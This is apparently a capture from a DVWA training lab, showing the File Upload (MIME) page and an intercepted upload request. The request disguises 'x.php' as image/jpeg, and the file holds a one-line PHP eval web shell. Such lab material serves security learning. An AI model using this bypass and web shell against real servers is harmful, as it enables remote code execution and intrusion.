 [No information available]
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
File Upload
File Upload1
File Upload2
File Upload3
SQL Injection
Vulnerability: File Upload(MIME)
Choose an image to upload:
浏览... x.jpg
Upload
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa1/vulnerabilities/upload2/
Cookie: security=low; PHPSESSID=6426e9104fe0672d9c61e48879590204
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------307392440628456
Content-Length: 432
-----------------------------307392440628456
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------307392440628456
Content-Disposition: form-data; name="uploaded"; filename="x.php"
Content-Type: image/jpeg
<?php
@eval($_POST[v]);
?>
-----------------------------307392440628456
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------307392440628456--
疯猫网络